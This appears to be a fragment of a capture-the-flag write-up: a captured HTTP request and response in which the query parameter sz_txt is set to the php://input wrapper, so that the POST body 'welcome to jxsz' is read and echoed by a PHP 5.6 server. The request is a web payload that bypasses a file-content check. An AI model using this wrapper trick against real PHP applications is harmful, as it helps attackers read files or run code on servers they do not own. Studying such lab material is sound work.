 POST /?sz_txt=php://input&sz_file=&password= HTTP/1.1
Host: 124.71.149.53:8089
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
welcome to jxsz
HTTP/1.1 200 OK
Date: Mon, 07 Sep 2020 03:12:54 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.40
Content-Length: 33
Connection: close
Content-Type: text/html; charset=UT
<br><h1>welcome to jxsz</h1></br>